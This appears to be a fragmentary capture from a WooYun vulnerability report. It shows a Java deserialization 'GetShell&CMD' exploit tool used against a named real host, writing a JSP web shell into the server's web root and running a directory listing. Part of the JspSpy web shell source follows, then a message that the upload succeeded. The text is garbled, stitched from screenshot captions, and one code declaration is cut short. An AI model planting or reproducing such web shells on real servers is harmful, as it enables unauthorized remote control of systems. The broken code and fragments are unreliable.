 cdcs.gwmdms.com:8080/shell.jsp
Password: Login
Copyright © 2009 NinTy www.Forjj.com
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://cdcs.gwmdms.com:8080/
WebPath: ../server/default/deploy/ROOT.war/shell.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls ../server/default/deploy Execute
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
../server/default/deploy/ROOT.war/shell.jsp上传成功
www.wooyun.org